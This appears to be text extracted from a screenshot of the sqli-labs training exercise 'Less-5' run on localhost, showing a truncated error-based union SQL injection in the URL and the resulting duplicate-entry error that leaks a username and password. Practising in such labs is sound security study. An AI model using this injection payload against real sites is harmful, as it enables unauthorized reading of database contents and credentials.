 127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-5/?id=-1' union select count(*),2,concat('*',(select concat_ws(char(32,44,32),id,username,
常用网址 JD 京东商城
Welcome Dhakkan
Duplicate entry '*2 , Angelina , I-kill-you*1' for key ''
SQLI DUMB SERIES-5